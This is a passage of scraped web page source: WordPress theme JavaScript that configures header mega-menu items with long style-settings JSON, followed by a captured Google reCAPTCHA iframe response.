shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_71';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_71');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"","f_elem_font_line_height":"48px","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"522","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"522","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"522","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_162';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_header_user","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu_in_more","style_general_header_menu","style_general_socials","style_general_breadcrumbs","style_general_post_meta","style_general_single_date","style_general_single_author","style_general_social3","style_general_single_title","style_general_title_single","style_bg_space","style_general_bg_featured_image","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_related_post","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text","style_general_categories_tags","style_general_mobile_horiz_menu"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W3G7m7RHxErxo2lqAFsbGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769519722069');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>